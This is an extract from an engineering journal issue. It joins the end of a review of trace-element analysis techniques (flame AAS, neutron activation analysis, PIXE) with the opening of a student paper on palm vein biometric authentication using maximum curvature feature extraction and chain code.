FAAS i.e. Flame atomic absorption spectrometry works by introducing the sample into a flame where it is dissociated into its constituent atoms. Electromagnetic radiation in the UV/Visible part of the spectrum is directed through the flame and is partially absorbed in a manner characteristic of the atoms present. FAAS is relatively inexpensive and simple to operate. It encounters little interference. However, some refractory elements cannot be determined with good sensitivity because flame temperatures are often not hot enough to induce complete atomisation. At its worst, this problem means that trace levels of B,W, Ta, Zr, As and Sn may not be determined by FAAS. FAAS can be used for the analysis of liquid samples only and relatively large sample volumes are required. FAAS is also a relatively slow technique and is best used when only single elements or a few elements are to be determined within a sample. When a large number of elements require measurement, other techniques may be substantially quicker.

The presence of interferences, such as overlapping peaks from interfering species or incomplete atomisation of non-analyte species, can confer positive bias on measurement results. Incomplete atomisation of the target element itself may result in a negative bias when using these techniques. This is exacerbated when there are present matrix effects that often suppress the signal from a known quantity of element within the sample, as compared to the same amount of element in a calibration standard [17].

Characteristic concentration in atomic absorption (sensitivity) is defined as the concentration of an element (expressed in mg/l) required to produce a signal of 1% absorption (0.0044 absorbance units). As long as measurements are made in the linear working range, characteristic concentration can be determined by reading the absorbance produced by a known concentration of the element, and solving the following equation: =

$$Characteristic\ Concentration = \frac{(Conc.of\ \ Std. \times 0.0044)}{Measured\ \ Abs.}$$

The characteristic concentration values for each element at different primary wavelengths are listed in the Standard Conditions section. Knowing the expected characteristic concentration allows the operator to predict the absorbance range which will be observed for a known concentration range of the element of interest. The characteristic concentration check value is the concentration of element (in mg/l) that will produce a signal of approximately 0.2 absorbance units under optimum conditions at the wavelength listed. Using the characteristic concentration check, the operator can determine whether instrumental parameters are optimized and whether the instrument is performing up to specifications.

The detection limit is defined as the concentration of the element which will produce a signal/noise ratio of 3. Thus, the detection limit considers both the signal amplitude and the baseline noise and is the lowest concentration which can be clearly differentiated from zero. The standard procedure for establishing detection limits by flame atomic absorption is as follows: Two concentrations of the element are prepared, with entirely separate volumetric glassware used for each to reduce the possibility of contamination to a

minimum. The absorbance means of the two are established as explained below. The lower concentration standard is made approximately 5× the expected detection limit, and the second standard is made twice this concentration. After establishing what are considered to be optimum conditions, take a reading for each standard alternately, ten or more times. A blank reading (solvent only) is made between each standard reading. The sequence is: blank, low-concentration standard, blank, high concentration standard; repeat the sequence. Having obtained the data, make the calculation as follows:

1. Average the two blank readings taken immediately before and after each standard and subtract from the standard reading.

2. Calculate the mean and standard deviation for the set of corrected high-standard readings. Do the same for the set of corrected lowstandard readings.

3. If the ratio of the means does not correspond to the ratio of the concentration prepared to within statistical error, reject the data.

4. If the data pass the ratio-of-the-means test, calculate the concentration detection limit as follows:

$$\text{Detection Limit : } \frac{Standard\ \ Conc. \times 3\ Std.Dev.}{Mean}$$

The calculation is made independently for each standard concentration, and the detection limit is the average of the two results. Routine analytical measurements at the detection limit are difficult because, by definition, noise makes up a significant percentage of the total measurable signal. By definition, the precision obtained at detection limit levels is ±33% when a 3-standard-deviation criterion is used. Therefore, while it is possible to distinguish analyte concentrations at the detection limit from zero, for good precision it is necessary to limit routine analytical work to concentrations higher than the detection limit. It is important to remember that characteristic concentration expresses the size of the absorption signal, the detection limit considers both the signal amplitude and the baseline noise. As shown in Figure 14, it is possible to have the same characteristic concentration, but different detection limits.[18]

2.3 Neutron Activation Analysis

The term activation analysis refers to identification and quantitative determination by use of radio nuclides produced from a target element. NAA is the most common variant in which neutrons are used to irradiate and to activate the sample. When the measurement is carried out without prior chemical separation, the method is called instrumental NAA (INAA). As a result of a nuclear reaction between the neutron and the isotope of the element of interest, radio nuclides with characteristic half-lives may be produced, emitting radiation of varying energies that may be measured by a suitable detector and are characteristic of the element from which they were produced. Applications of the NAA technique have been in the analysis of very pure silicon (where LODs for some elements may be mass fractions of 10 to-15 or below), the trace determination of elements in biological samples, and the multi-element analysis of airborne particulate matter [19].It can be applied to Analyse the cancerous tissues, trace elements in Human hairs and drinking water. [20][21].

Activation analysis is suited to the analysis of solid samples where these may be irradiated with no dissolution step. Liquid samples may be analysed but pre concentration is often required prior to analysis. Mass fractions down to the 10 to -15 level can be detected.

The detection limit represents the ability of a given NAA procedure to determine the minimum amounts of an element reliably. The detection limit depends on the irradiation, the decay and the counting conditions. It also depends on the interference situation including such things as the ambient background, the Compton continuum from higher energy-rays, as well as any-ray spectrum interferences from such factors as the blank from pre-irradiation treatment and from

packing materials. The detection limit is often calculated using Currie's formula:

$$DL = 2.71 + 4.65B$$

Where: DL is the detection limit and B is the background under a gamma-ray peak. This relation is valid only when the gamma-ray background (counting statistical error) is the major interference.[22]

Neutron Activation Analysis sensitivities and accuracy are dependent on the concentration of particular element and radionuclide parameters(i.e. parent isotope abundance, neutron cross section, half life, and gamma ray abundance). Element sensitivities vary from 10^{-3} to 10^{-10} grams per gram of sample.T**o Calculate Element Concentration using gamma ray counts:** The procedure used to calculate concentration (i.e., ppm of element) in the unknown sample is to irradiate the unknown sample and a comparator standard containing a known amount of the element of interest together in the reactor. If the unknown sample and the comparator standard are both measured on the same detector, then one needs to correct the difference in decay between the two. One usually decay corrects the measured counts (or activity) for both samples back to the end of irradiation using the half-life of the measured isotope. The equation used to calculate the mass of an element in the unknown sample relative to the comparator standard is:

$$\frac{A_{sam}}{A_{std}} = \frac{m_{sam}}{m_{std}} \frac{\left(e^{-\lambda T_d}\right)_{sam}}{\left(e^{-\lambda T_d}\right)_{std}}$$

where A=activity of sample (*sam*) and standard (*std*), m=mass of the element, λ=decay constant for the isotope, and T_d=decay time. When performing short irradiations, the irradiation, decay and counting times are normally fixed the same for all samples and standards such that the time-dependent factors cancel. Thus the above equation simplifies into:

$$C_{sam} = C_{std} \frac{W_{std}}{W_{sam}} \frac{A_{sam}}{A_{std}}$$

where C=concentration of the element and W=weight of the sample and standard.[23]

Sensitivities and LODs can vary widely with some elements being difficult to detect at all. In principle, NAA offers a robust analysis technique providing very accurate results down to ultra-low concentrations. Most sources of systematic and random error (e.g., interfering nuclear reactions, overlap of spectral lines and dead-time losses) are identifiable, since the physical principles of NAA are well understood and described [24].

Non Destructive Neutron Activation Analysis has proved to be an effective method of analysing trace elements in Soils. More importantly is the fact that the basic major elements which is universally present in soil samples are clearly identified in percentage concentrations and ppm; as well as the key elements needed to enhance the elemental properties of soils such as Al, Fe, Zn and Mn are also found in moderate quantities [25].

Additionally, since NAA is based on principles fundamentally different from the other analytical techniques, it is prone to completely different systematic biases and is therefore extremely useful in the analysis of reference materials or in assessing the comparability of measurement results. However, the throughput of NAA techniques is low, and the technique is expensive.

2.4 Proton induced X-Ray Emission Technique (PIXE)

X-ray emission may also be induced by heavy charged particles (particle-induced X-ray emission, PIXE). Calibration is often by means of thin-film standards, or by using fundamental physical parameters in conjunction with an experimentally determined efficiency curve. Using this technique, LODs of a few ng/cm2 have been claimed for particulate material on ambient air filters for a range of elements, with repeatabilities of 1% and an accuracy of 5% [26].

For a given trace element A with atomic number Z in a given matrix B, the detection limit is determined by statistical fluctuation of background and therefore it is defined by:

$$N_A \geq 3\times \sqrt{N_B}$$

where N_A is the total number of counts of a characteristic X-ray peak for a given line i of A,

and N_B is the number of background counts included in the full width of half maximum (FWHM) of the characteristic X-ray peak or the detection limit of A in the matrix B is given in units of parts per million by the following Formula:

$$\frac{n_A}{n_B} = \frac{3\times\sqrt{N_B}\times 10^6}{n_B \times N_P \times \frac{\Omega}{4\times\Pi}\times \varepsilon_f(Z)\times ab(Z)\times \sigma^i{}_Z}$$

Where n_B is the atomic concentration of the matrix element, n_A is that of the trace element A,

N_p is the number of projectiles, Ω is the solid angle subtended by a detector, and

$\sigma^i{}_Z$, ab(Z),ε_f (Z) are, respectively, the production cross section of K X-rays for the trace element,

absorption of X-rays by windows and others (air, target) and the detection efficiency.[27]

The trace elements in medicinal plants in Manipur had been detected by PIXE technique as it is one of the most powerful technique for its quick multi elemental trace analysis capability and high sensitivity. Some of the common trace elements determined by this technique are K, Ca, Fe, Zn, Sr. etc. [28].

3. CONCLUSIONS

The analytical methods discussed above have been shown to be effective in detecting and measuring a number of elements in a variety of matrices down to extremely low concentration levels. This brief resume has concentrated on the techniques that most commonly occur when method comparability for trace analysis is assessed in the literature. The requirements on analytical science are becoming increasingly demanding as the boundaries of trace analysis are constantly being pushed downwards. The current challenges in

analytical chemistry surround the ability to quantify, accurately and repeatably, elements with mass fractions of around 10 to -11 (0.01 ppb) or below. This is particularly true for the analysis of pollutants in ambient air, where legislative limits are already approaching these levels [29].

It is essential that, as the amount concentration being measured is lowered, the validity of these measurements remains assured. The dominant source of error in very low level analytical measurements is often the systematic bias of the analytical methodology itself. A wide variety of robust analytical techniques is now available for trace analysis. An important part of the use of these methodologies is to understand and to recognise their capabilities and limitations and to gauge their suitability for the analytical task in question.

4. ACKNOWLEDGEMENT

The authors are grateful to Chairman of JSSGOI, Kauli for Support and Encouragement. Mr. A. K. Ahuja is indebted to the principal I.B.College, panipat(Haryana) for permission to pursue research work.

REFERENCES:

[1] Brown J.C.Richard, Milton J.T.Martin, Analytical techniques for trace elements analysis: An overview, Trends in Analytical Chemistry 24(2005),3.
[2] McNaught A.D., Wilkinson A., Compendium of Chemical Terminology: The Gold Book, second ed., Blackwell Science, London,UK(1997).
[3] Dulski T.R., Trace Element Analysis of Metals, Methods and Techniques, Marcel Dekker, New York, USA(1999).
[4] Lamotte A., G. Revel, Analysis 12 (1984) 423.
[5] M. Thompson, Ellison S.L.R., Fajgelj A., Willetts P., Wood R.,Pure Appl. Chem. 71 (1999), 337.
[6]Birks L.S., 'History of X-ray Spectrochemical Analysis'American Chemical Society Centennial Volume,ASC,Washington DC(1976).
[7] Dean J.R.,Methods for Enironmental Trace Analysis,Wiley,New York,USA,(2003).
[8] Jenkins R., Vries J.L de.,Practical X Ray Spectroscopy,2nd Edition,Springer,New York,(1970).
[9]Elemental Analysis of Chips/Films of Nail Polishes by EDXRF. Misra G, Mittal V.K., and Sahota H.S., Indian J Forensic Science 6(1992).
[10] Margui E.,I.Queralt, M.L.Carvalho and Hidalgo M., Anal Chem. Acta 549,197(2004).
[11] Margui E., Hidalgo M. and Queralt I., Spectroscopy Europe 19, (2007),3.
[12]Bandhu, Puri Sanjiv, Garg M.L., Shahi J.S., Mehta D., Dhawan D.K., Singh Nirmal,Mangal P.C., Trehan P.N., Monitoring of Urban air Pollution by using EDXRF, Radit Phys Chem .51,(1998).
[13] Chibowsski S.,Heavy metal determination in fruits and vegetables from Lublin,Poland,Polish Journal of environment studies,(2000),249-253pp.
[14]Dr. Richard M. Rousseau, Detection Limit and Estimate of Uncertainty of Analytical XRF Results, The Rigaku Journal Vol. 18 / No.2 / 2001
[15] Lartigue J.,R.Padilla,T.Martinez,Determination of Pb in aerosol samples in Mexico Valley,61(2001) 681-682pp.
[16] Alrakabi M., Singh Bhalla G.,A., Kumar S., Srivastava A., Rai B., Shahi J.S., Mehta D.,Journal Radioanl Nucl. Chem.(2012).
[17] Vandecasteele C., Block C.B., Modern Methods for Trace Element Determination, Wiley, New York, USA, (1993).
[18] Analytical Methods for Atomic Absorption Spectroscopy, Manual Part No. 0303-0152. www. eecelabs.seas.wustl.edu
[19] Ali A.E., J. Radioanal. Nucl. Chem. 258 (2003) 391.
[20]Neutron activation analysis of trace elements in the human hair: Effect of dietary and environmental factors. G. Lal, N. P. S. Sidhu, Inderjit Singh, V. K. Mittal and H. S. Sahota,Int. J of Appl. Rad. and Insrtum. Part B N ucl. Med. Biol. 14 (1987) 499
[21]Trace element analysis of hair of mentally retarded children. ,Bhandari H. P. S. , Lal G. , Sidhu N. P.S, Mittal V. K. and Sahota H. S., J Radioanal. and Nucl. Chem. (Letters) 119/1987/379.
[22]Hamidatou Lylia, Slamene Hocine, Akhal Tarik Akhal and Zouranen Boussaad, Concepts, Instrumentation and

Techniques of Neutron Activation Analysis,pp:141-178. Web address: www.cdn.intechopen.com or at www.dx.doi.org/10.5772/53686
[23] Dr. Michael D. Glascock, Overview of Neutron Activation Analysis, web address: www.archaeometry.missouri.edu
[24] Marques M.J, Salvador A., Morales-Rubio A.E., Guardia M. de la, Microchem. J. 65 (2000) 177.
[25] Kogo B.E., Gajere E.N., Ogunmola J.K., OGBOLE J.O., Middle east journal of scientific research (2009)pp 254-262.
[26] Dulski T.R., Trace Element Analysis of Metals, Methods and Techniques, Marcel Dekker, New York, USA, (1999).
[27] Koumeir C., Haddad F., Metivier V., Servagent N., Michel N., A new facility for High energy PIXE at the ARRONAX Facility,France(2010) web address: www.arxiv.org/ftp/arxiv/papers
[28] Singh N K Sharat, Devi Ch Bino, Singh Th Sony, Singh N Rajmuhon, trace elements of some selected medicinal plants of Manipur,Indian journal of natural product and
resources,(2009),1(2), pp 227-231.
[29] Zereini F., Alt F., Messerschmidt J., Bohlen A. von, K.H. Liebl, W. Puttmann, Sci. Technol. 38 (2004) 1686

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

An Enhanced Palm Vein Recognition Using Chain Code

[1]DIVYA SINGLA, [2]Er. ALISHA

1Student,Haryana Engineering College

[2]Lect.,Haryana Engineering College

ABSTACT- Biometric Authentication system recognizes a person based on the physiological as well as behavioral traits. Palm vein structure pattern is unique for every human being even for the twins also. Palm vein authentication has a high level of authentication accuracy due to the uniqueness and complexity of vein patterns of the palm. Because the vein patterns of palm are inside the skin of a human being, they are a impossible to forge. Also, the system is non-intrusive (contactless) and unhygienic for use in public areas. It is more accurate than other biometric authentication such as face, iris, and retinal authentication system. In this paper we are using a maximum curvature point algorithm for feature extraction. In this actual filtering is done by constructing the filtering kernels and then estimating the centre position of their veins and their connection with central position. we are also using the concept of chain code used to represent the irregular lines of palm.

Keywords:- Palm vein, CASIA, Biometric , Authentication, Wavelength, Maximum curvature point, Ridges, convolution method .

INTRODUCTION

According to Fujitsu in the ubiquitous network society, any people can have easily access to their information anytime and anywhere, people are also facing the problem that others can easily access their information like password anytime and anywhere. Because of this problem, there is a need of personal authentication technology, which can distinguished between pre-registered legitimate users and forged user, is now generating interest.

Now a days, passwords, Personal Identification Numbers (4-digit PIN numbers) or identification cards are used for personal authentication. However, personal identification cards can be misplaced, forgotten or lost somewhere, and passwords and numbers can be forgot. To solve these problems, biometric identification technology, which identifies any person by their unique biological characteristics, is attracting people attention. According to Fujitsu research centre of Japan, in any biometric authentication system any legitimate user body characteristics, behavior, traits or body part image are registered in a database and then compared with the characteristics or traits of the person who may try to access that account. Characteristics, traits or image of a body of a person are compared to check that if the access is by the same or legitimate person or registered user or not.

A biometric authentication system that uses personal information like Characteristics or traits of any person that must be checked in order to have access to the system purposes are

• Exclusivity - The same traits does not appear in two different people.

• Measurability - The traits can be measured with some technical or physical instruments.

• easy comparable - The characteristics, traits or body part images can be easily Captured and compared with minimal discomfort.

Vein Authentication

In this field, "vein authentication" which uses image recognition and optical technology to scan the normally invisible palm vein pattern, hand from back, fingers, etc. has the properties of being highly accurate and highly efficient to recognize, impersonation and other forged actions.

Palm vein authentication uses an infrared beam to penetrate in the users hand and scan veins as it is held over the sensor; the veins present within the palm of the user hand are visible as black lines in image. Palm vein authentication system has a highest level of efficiency due to the uniqueness and complexity of vein patterns of the palm. Because the palm vein patterns are present inside the human body, this is impossible to forge. Also, the system is contactless (non-intrusive) and non-hygienic for use in public areas [1]. The palm vein pattern is a unique and ideal part of the body for this technology; as their does not have hair which can be an obstacle for scanning the blood vessel pattern, and palm veins are very less susceptible to change in a skin color, as compared to finger or the back of a hand [2].

Principle for vascular pattern authentication

Infrared rays (IR) are electromagnetic radiation whose wavelength is longer than that of the visible light, and Infrared light has a range between 750nm and 1mm of wavelength, similar to visible light having wavelengths ranging from red light to violet. Infrared light is commonly divided into 3 spectral regions:

(a)Near infrared light

(b)Mid infrared light

(c)Far infrared light

but the boundaries ranges are very closer to each other thus difficult to separate. [3].

Vein patterns of body or palm cannot be seen using normal, visible rays of light since they are inside the skin's surface. There are two choices of focusing on imaging or scanning of vein patterns in the palm by the infrared light

1. The far-infrared (FIR) imaging
2. The near-infrared (NIR) imaging

These light rays are suitable to capture images of human parts in a non-hygienic way [4].

Acc to fujitsu of Japan the hemoglobin contained in the blood is oxygenated in the lungs of the human and delivers oxygen to all the tissues present under the body through arteries. After that it delivers or releases the oxygen it carries to all the tissues that are present inside the body, the part of blood that contain the deoxidized hemoglobin blood go back to the heart through the veins present in the body. There is different level of absorbency of light by the hemoglobin present in the blood. Deoxidized hemoglobin present in veins or travels through veins absorbs light at a wavelength of about 760 nm in the near-infrared region or short wavelength region. When the palm area of human hand is illuminated with this near infrared light rays ,the vein pattern of human body cannot be seen by the naked human eye [Figure 1(a)],as the deoxidized hemoglobin in the veins absorbs this near infrared light of short wavelength , thereby minimizing the rate of reflection of light and causing the veins to appear as a black pattern in image [Figure 1(b)]. The vein authentication system are based on this principle that, the region used for authentication is scanned and photographed with short wavelength rays or near-infrared light rays, and the vein pattern of palm is extracted by image processing techniques [Figure 1(c)] and the extracted image gets registered in the system. The vein pattern of the person being wanted to access the system is then verified against the preregistered legitimate user palm veins pattern.



Figure1: Extracting palm vein pattern

The still image of hand captured by the camera, which takes the image of palm in the near-infrared light, thus causing the veins to appear as a black network in the image, thus reflecting or highlighting the palm's vein pattern against the lighter background of the palm.

An individual's palm vein image is converted by algorithms into matrix of data points, and then compressed using various techniques, encrypted, and stored in the software and gets registered along with other details in his profile as a template for future reference. Thus, every time a person wants access his account by a palm authentication system in a securely manner, the person palm newly captured image taken by camera is again processed by certain algorithms and compared with the registered one for verification, just in a few micro seconds. Direction, Numbers, orientation, length and the positions of veins and their crossing points are all evaluated and compared with the registered image, depending on the verification result, the person is either granted or denied access to the system.

Palm vein authentication consideration reason:

1. Vein patterns are unique to each individual; even identical twins have different vein patterns.
2. The palm has no hair; it is easier to photograph its vascular pattern.
3. **Secure:-** It is difficult to forge for intruders because blood vessels are hidden within the body.
4. **Non-Intrusive:-** It does not involve any physical contact between the user and the system.
5. Palms have a broad and complicated vascular pattern and thus contain a significant amount of differentiating features for personal biometric identification.

Related Work:

A lot of research showing the usefulness and exclusiveness of palm vein authentication system has appeared in the literature.

Palm vein model

Palm vein technology works by identifying the unique vein patterns in an individual's hand. When a user's palm is held under a scanner, a near-infrared light finds the location of the veins. The red blood cells or deoxidized hemoglobin of blood present in the veins absorb the light and reflection rate of light is less ,thus veins are visible as black lines, whereas the remaining structure of palm is visible as white. This vein pattern is then verified with a pre-registered legitimate user pattern to authenticate the person to the access. As veins are under the skin of the body and have a millions of differentiating traits, attempts to forge an identity are extremely difficult or merely impossible, thereby enabling a high level of security [5].

Steps involved in palm vein authentication system are:

1. Image Acquisition

The CASIA database that contains 7200 multi spectral palm images is considered as base of palm vein images. The image is verified using image of palm take from CASIA database as reference. The multispectral palm print contains information about veins location and size.

2. ROI Selection

ROI segmentation of palm vein is to automatically and reliably segment a small region from the captured palm vein image and palm vein extraction is to extract the palm vein from a ROI. This is considered one of most important stages in these four stages because it greatly influences the overall identification accuracy and processing speed of the whole system [9].

Kai-Wen Chuang et.al In this paper, the author presented a palm vein ROI extraction algorithm which combines

1. Otsu thresholding scheme,
2. Morphological opening operation
3. Sobel edge detector
4. Reference points
5. Line construction
6. Palm vein image alignment.

The performance of the proposed palm vein ROI segmentation scheme is verified using a palm vein image database, Poly U database (version 2). The experimental results show that the proposed algorithm is effective and efficient in palm vein ROI segmentation and is robust for noises surrounding palm vein images [9].

Yingbo Zhou et. al in this paper presented a palm vein ROI extraction technique:

The acquired palm vein images are firstly normalized to minimize the rotational changes in the image, translational changes and scale changes.

1.The co-ordinate system is constructed through those variations.

2. The web between index finger and middle finger together with the web between ring finger and little finger were utilized as the reference points line to build up the coordinate system (figure 2).



Figure 2: Palm vein ROI from contactless images

3. The location as well as the size of region of interest (ROI) is selected based on the distance between the two webs (*LW*) [10].

3 . Vein Pattern Extraction

Yingbo Zhou et.al in this paper investigates new approaches, for extracting different kinds of palm vein features and illustrate good performance. **The localized Radon transform** based approach achieves best performance and also offers computationally simpler alternative to existing palm vein identification approaches. The idea of local random transform approach is that curved and straight lines can be estimated by small piecewise joint integrated segments and it integrates the intensity value in the local region in all well defined orientations, but instead of integrating all the pixel values inside the local region, only the pixel that fall in the defined or confined line width area is integrated, and the orientation at that local region thus gives the minimum or maximum integration value [10].

Mohit Soni et. al researcher presents a technique which extracts the forking from the skeleton image by examining the local neighborhood of each ridge pixel by using a 3X3 matrix window. It can be seen that the processed image is that an ROI contains some thinned lines or also called as thinned ridges. These ridges/lines are representing vein patterns can be used to extract features. Features like ridge/line forking are determined by computing the number of arms originating from a pixel point. This can be represented as matrix *A*. A given pixel P at some point is termed as a ridge forking for a vein pattern if the value of A for the pixel is more than 3. This ridge forking pixel is considered as a feature point which can be defined by (x, y, θ) where x and y are the coordinates and θ is the orientation with respect to a reference point [11].



Figure 3: Four Arms emitting from a forking point

4. Skeletonization

As human beings grow the size of veins in body of human also grow, only the shape of the vein pattern is same, thus is used as the sole feature to recognize each person. A good representation of the vein pattern's shape is via extracting its structure or skeleton. Figure 4 shows the structure of the vein pattern after applying the thinning algorithm proposed by Zhang and Suen [12] . It can be seen that after the pruning process, the skeletons of the vein pattern are successfully extracted and the shape of the vein pattern is well preserved [6].



Figure 4: After Skeletonization

5. Vein Pattern Matching

Sunita Aeri et.al proposed a new approach for biometric authentication system using infrared thermal hand vein patterns. The author proposed work presents a Euclidean distance based vein's pattern biometric authentication that can be used for matching the biometric identity of person under scanner. The vein patterns are taken using the infra red (IR) thermal cameras and after applying some image pre-processing techniques, a binary image is obtained containing of veins crossings and
intersections. The binary image is thinned using the morphological operations and a single line thinned image pattern is obtained. The thinned image pattern is now examined for intersections extractions and inter-distance between intersections. The inter-distance among crossing points of vein patterns is stored in a data base. Further, when a newly taken vein pattern is brought under test, the information contained in the data base is compared to that of the newly taken test pattern using Euclidean distances. If the Euclidean distance is less, the test pattern is more equivalent to the database pattern [13].

Lingyu Wang et.al Vein pattern matching is done by measuring the Hausdorff distance of line segment and Hausdorff distance between a pair of vein patterns. Hausdorff distance is a natural measure used for comparing similarity of shapes. It is based on distance measured between two point sets of two different veins patterns. Hausdorff distance method uses the spatial information of an image, but lacks the structure representation such as orientation when it comes to comparing the shapes of two curves. To overcome this weakness, in this paper, the author presents the line segment Hausdorff distance (LHD) that is used to match the shapes of vein patterns. It incorporates the structural and spatial information of line segment orientation and line-point association, and hence is effective to compare two shapes made up of a number of curve segments [6].

Proposed work

Palm vein authentication system will consist of the following steps:

- Preprocessing
- Feature extraction
- Matching and verification

In preprocessing we processed the image using various preprocessing techniques in order to make it more suitable for feature extraction. The preprocessing steps include segmentation and enhancement.

The block diagram of proposed methodology is given in the figure below:-

Segmentation:-

This will involve segmenting the palm area which contains the desired information from the input image. This will be a particular area of the palm containing the palm veins and principle lines of our interest.

Feature Extraction:-

When the image has been normalized and oriented properly then feature to be used for authentication and matching have to be extracted. We will be using various filters for separating noise and then a technique is used for feature extraction.



Figure 5: Proposed Methodology

Chain code:-

After extracting the features to avoid the losing details of the palm line structure, these irregular lines are represented by chain code.

Matching:-

To match the palm lines, a matching score is defined between two palm prints according to the points of their palm lines.

Implementation

1. segmentation
Local Neighborhood Thresholding

The local neighborhood thresholding is a simple and computational efficient process for segmenting the palm images, in contrast to the other segmentation technique known as global thresholding Otsu's method [Otsu (1979)] which proved inadequate in our experiments.

In every pixel position, a $N * N$ square window of pixels, containing also the neighboring pixels position value is considered (the testing pixel is at the middle of the taken N * N window), and the average or mean value of the pixels brightness value inside the

window is estimated. If the brightness of the pixel at central position is more than that of the corresponding pixels mean value position in that window, than that pixel is viewed as vein; otherwise it is to be considered as a tissue, as shown in the Fig 6. The palm window size affects correspondingly the quality of the produced binary segmented image, and the most accurate or appropriate window size is selected experimentally [15].

Figure 6: Segmented image of palm

2. Feature Extraction

For extracting the veins from the multi spectral palm image, we have chosen a maximum curvature point algorithm; this algorithm checks the curvature of the image profiles and emphasizing only on the palm veins centerlines. The central position of palm veins are detected by tracking for positions and directions where the curvatures of a cross-sectional (meeting point) profile of a vein image at locally maximal points. Our algorithm of detecting the features in a person palm is independent against temporary fluctuations in size of vein, their width and brightness. The cross-sectional positions are connected with each other, and finally the principal lines and vein pattern is obtained using maximum curvature algorithm [14].

The algorithm consists of

1. Constructing the filtering kernels.
2. Do the actual filtering of image.
3. Estimating the Center position of veins.
4. Connection of center positions.



Fig 7(a): Curvature marking of image

7(b): Vein Extracted from palm vein image

3. Chain Code

It is a way of representing the irregular palm lines present in the palm. The irregular lines are represented in the form of matrix. Tracing the chain code provides local ridge directions at each boundary pixel. We divide the image into N * N blocks and use the ridge detections.

The algorithm is as follows.

(a) Use the width of veins as a guide to estimate the threshold under which components are likely to be noise.

(b) End points are detected (Section c) and not made part of the computation of the direction flow field as directions around end points tend to be ambiguous.

(c) The orientation of ridge is computed using the four (left, right, up, down) chain code directions of contour points in each block.

A voting algorithm is used to select the dominant direction as the local orientation. The threshold used for filtering noise can be dynamically estimated from the average width of ridge sizes. The minimum number of contour points in a block to derive orientation is determined based on the block size and is about 30 in our experiments.

Breaking palm veins are traced throughout the width and height of the palm. The centre position of the palm vein is estimated and along the height or the width of the palm. It ends at the end point of the palm the it is regular otherwise it is irregular.

4. Matching

Matching is employed to determine the authenticity of an individual, or to verify that somebody is a not forging who he or she claims to be. To perform matching, the system takes image from the person and extracts the features and creates a template of it.

